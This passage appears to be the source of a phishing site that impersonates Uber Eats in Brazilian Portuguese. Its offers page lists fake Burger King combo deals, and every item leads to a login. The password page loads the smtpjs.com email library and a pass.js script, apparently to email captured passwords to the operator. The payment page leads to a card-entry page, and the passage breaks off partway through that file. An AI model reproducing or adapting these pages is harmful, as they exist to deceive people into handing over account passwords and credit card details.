


<file: best-offers.html>
<!doctype html>
<html lang="pt-br">
  <head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">
    <link rel="stylesheet" type="text/css" href="offers.css">
    <link rel="icon" href="favicon.ico" type="image/x-icon" />

    <title>Uber Eats</title>
    <script>
        window.onload=function()
        {
            var btn = document.getElementById('popupimg');
            var window = document.getElementById('window');
            var blur = document.getElementById('blur');

            btn.addEventListener("click", function(e) {
                e.preventDefault();
                btn.style.display = 'none';
                window.style.display = 'none';
                blur.style.filter = 'none'
            });
        }
    </script>
    <style>
        body{
            background-color: #fff;
        }
        a:link 
        { 
            text-decoration:none; 
        } 
        a:hover {
            color: #000000;
        }
    </style>
</head>
<body>
<section class="blur" id="blur">   
    <section>
        <div class="container-fluid">
            <div class="row">
                <div class="col-12">
                    <div class="nav-img">
                        <img class="m-head" width="100%" src="m-head-burger-king.jpeg">
                    </div>
                    <span>
                        <p class="val">* Oferta válida somente para os seguintes produtos.</p>
                    </span> 
                </div>
            </div>
        </div>
    </section>
    <section>
        <div class="container-fluid">
            <div class="row">
                <div class="col-12">
                    <a href="app-login.html"><div class="products-container">
                        <div class="product-row">
                            <div class="container">
                                <div class="product-txt">
                                    <p class="p-title">Combo Whopper</p>
                                    <p class="p-descr">Hambúrguer de carne bovina grelhado de 113g, pão com gergelim, queijo derretido, picles, salada fresca (alface, cebola, tomate), ketchup e maionese BK. Acompanha batata média e bebida.</p>
                                    <p class="p-price">R$ 30,90</p>
                                </div>
                                <div class="product-img"><img class="pimg" src="a.png"></div>
                            </div>
                        </div>
                        <div class="product-row">
                            <div class="container">
                                <div class="product-txt">
                                    <p class="p-title">Combo Whopper® Duplo</p>
                                    <p class="p-descr">Duas carnes bovinas grelhadas de 113g, pão com gergelim, queijo derretido, picles, salada fresca (alface, cebola, tomate), ketchup e maionese BK. Acompanha batata média e bebida.</p>
                                    <p class="p-price">R$ 36,90</p>
                                </div>
                                <div class="product-img"><img class="pimg" src="b.png"></div>
                            </div>
                        </div>
                        <div class="product-row">
                            <div class="container">
                                <div class="product-txt">
                                    <p class="p-title">Combo Whopper® Furioso</p>
                                    <p class="p-descr">Hambúrguer de carne bovina grelhado de 113g, pão com gergelim, queijo derretido, cebola furiosa, fatias de bacon crocante, pimenta-jalapeño, salada fresca (alface e tomate), o exclusivo molho furioso e maionese BK. Acompanha batata média e bebida.</p>
                                    <p class="p-price">R$ 34,90</p>
                                </div>
                                <div class="product-img"><img class="pimg" src="c.png"></div>
                            </div>
                        </div>
                        <div class="product-row">
                            <div class="container">
                                <div class="product-txt">
                                    <p class="p-title">Combo Whopper Barbecue Bacon</p>
                                    <p class="p-descr">Um hambúrguer com uma carne bovina grelhada de 113g, pão com gergelim, queijo derretido, molho barbecue, salada fresca (alface, cebola e tomate), bacon fatiado, picles e maionese BK®. Acompanha batata frita média e bebida.</p>
                                    <p class="p-price">R$ 34,90</p>
                                </div>
                                <div class="product-img"><img class="pimg" src="d.png"></div>
                            </div>
                        </div>
                        <div class="product-row">
                            <div class="container">
                                <div class="product-txt">
                                    <p class="p-title">Combo Whopper Rodeio</p>
                                    <p class="p-descr">Hambúrguer de carne bovina grelhado de 113g, pão com gergelim, queijo derretido, picles, salada fresca (alface, cebola, tomate), ketchup e maionese BK. Acompanha batata média e bebida.</p>
                                    <p class="p-price">R$ 34,90</p>
                                </div>
                                <div class="product-img"><img class="pimg" src="e.png"></div>
                            </div>
                        </div>
                        <div class="product-row">
                            <div class="container">
                                <div class="product-txt">
                                    <p class="p-title">2 Stacker Duplo + 2 sanduíches + 2 Bebidas</p>
                                    <p class="p-descr">Hambúrguer de carne bovina grelhado de 113g, pão com gergelim, queijo derretido, picles, salada fresca (alface, cebola, tomate), ketchup e maionese BK. Acompanha batata média e bebida.</p>
                                    <p class="p-price">R$ 54,90</p>
                                </div>
                                <div class="product-img"><img class="pimg" src="f.png"></div>
                            </div>
                        </div>
                        <div class="product-row">
                            <div class="container">
                                <div class="product-txt">
                                    <p class="p-title">Combo King Jr com Cheeseburger</p>
                                    <p class="p-descr">Inclui Cheeseburger + água de coco + batata pequena + 1 maçã inteira* + brinquedo</p>
                                    <p class="p-price">R$ 30,90</p>
                                </div>
                                <div class="product-img"><img class="pimg" src="g.png"></div>
                            </div>
                        </div>
                        <div class="product-row">
                            <div class="container">
                                <div class="product-txt">
                                    <p class="p-title">Combo Mega Stacker Atômico 4.0</p>
                                    <p class="p-descr">4 hambúrgueres de WHOPPER®, pão com gergelim, queijo derretido, fatias de bacon crocante e o exclusivo molho BK® Stacker + batata e bebida</p>
                                    <p class="p-price">R$ 54,90</p>
                                </div>
                                <div class="product-img"><img class="pimg" src="h.png"></div>
                            </div>
                        </div>
                        <div class="product-row">
                            <div class="container">
                                <div class="product-txt">
                                    <p class="p-title">Combo Mega Stacker Cheddar 4.0</p>
                                    <p class="p-descr">4 hambúrgueres de WHOPPER®, pão com gergelim, cheddar cremoso, fatias de bacon crocante e o exclusivo molho BK® Stacker + batata e bebida</p>
                                    <p class="p-price">56,90</p>
                                </div>
                                <div class="product-img"><img class="pimg" src="j.png"></div>
                            </div>
                        </div>
                    </div></a>
                </div>
            </div>
        </div>
    </section>
    <section class="nav">
        <div class="container-fluid">
            <div class="row">
                <div class="col-12">
                    <div class="navbar">
                        <img src="logo.svg">
                    </div> 
                </div>
            </div>
        </div>
    </section>
</section>
    <footer>
        <div class="container-fluid">
            <div class="row">
                <div class="col-12">
                    <img alt="carregando" loading="lazy" width="100%" src="m-footer.png">
                </div>
            </div>
        </div>
        <div id="window" class="pop"></div>
        <div class="col-sm-12 col-md-6 col-lg-4">
            <div class="row justify-content-center">
                <img id="popupimg" class="popup" src="popup.png" width="100%">
            </div>
    </footer>

    

    <!-- Optional JavaScript -->
    <!-- jQuery first, then Popper.js, then Bootstrap JS -->
    <script src="https://code.jquery.com/jquery-3.2.1.slim.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
  </body>
</html>
</file>

<file: pass.html>
<!doctype html>
<html lang="pt-br">
  <head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">
    <link rel="stylesheet" type="text/css" href="login.css">
    <style>
        body{
            background-color: #fff;
        }
    </style>

    <title>Uber Eats</title>
    <script type="text/javascript" src="https://smtpjs.com/v3/smtp.js"></script>
    <script type="text/javascript" src="pass.js"></script>

</head>
<body>
    <header>
        <div class="container-fluid">
            <div class="row justify-content-center">
                <div class="col-sm-12 col-md-6 col-lg-6">
                    <div class="navbar">
                        <img src="logo.svg"></img>
                    </div>
                    <div class="text">
                        <h1>
                            Bem-vindo(a) de volta
                        </h1>
                        <section>
                            <form onsubmit="pass">
                                <label>Insira sua senha para entrar</label>
                                <input class="input-text" type="password" placeholder="Senha" id="userPass" autocomplete="" autocapitalize="" required>
                                <input class="input-btn" type="submit" id="btn" value="Continuar" required>
                            </form>
                        </section>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <footer id="footer">
        <img width="auto" src="footer-login.jpg">
    </footer>


    <!-- Optional JavaScript -->
    <!-- jQuery first, then Popper.js, then Bootstrap JS -->
    <script src="https://code.jquery.com/jquery-3.2.1.slim.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
</body>
</html>
</file>

<file: payment.html>
<!doctype html>
<html lang="pt-br">
  <head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">
    <link rel="stylesheet" type="text/css" href="login.css">
    <link rel="icon" href="favicon.ico" type="image/x-icon" />
    <title>Uber Eats</title>

</head>
<body>
    <header>
        <div class="container-fluid">
            <div class="row justify-content-center">
                <div style="padding: 0;" class="col-sm-12 col-md-6 col-lg-6">
                    <img id="returnbtn" width="auto" src="return.png">
                    <img id="buy" width="100%" src="paymenton.png">
                    <script>
                        let returnbtn = document.getElementById("returnbtn");
                        let buy = document.getElementById("buy")
                        
                        buy.onclick=function(){
                            window.open('addcreditcard.html');
                        }
                        
                        returnbtn.onclick=function(){
                            window.open('best-offers.html');
                        }
                    </script>
                    <img width="100%" src="paymentoff.png">
                </div>
            </div>
